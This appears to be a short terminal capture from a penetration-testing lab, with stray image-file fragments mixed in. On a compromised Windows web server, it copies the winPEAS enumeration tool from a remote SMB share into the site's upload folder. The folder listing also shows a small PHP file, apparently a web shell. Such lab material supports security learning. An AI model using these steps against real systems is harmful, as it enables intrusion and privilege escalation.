 C:\xampp\htdocs\gym\upload> copy \\10.10.14.16\share\winPEAS.exe C:\xampp\htdocs\gym\upload\
�PNG
�
        1 file(s) copied.
C:\xampp\htdocs\gym\upload> dir
�PNG
�
 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7
 Directory of C:\xampp\htdocs\gym\upload
15/01/2021  19:34    <DIR>          .
15/01/2021  19:34    <DIR>          ..
15/01/2021  19:04                53 kamehameha.php
26/08/2020  05:14           472,064 winPEAS.exe
               2 File(s)        472,117 bytes
               2 Dir(s)   8,920,260,608 bytes free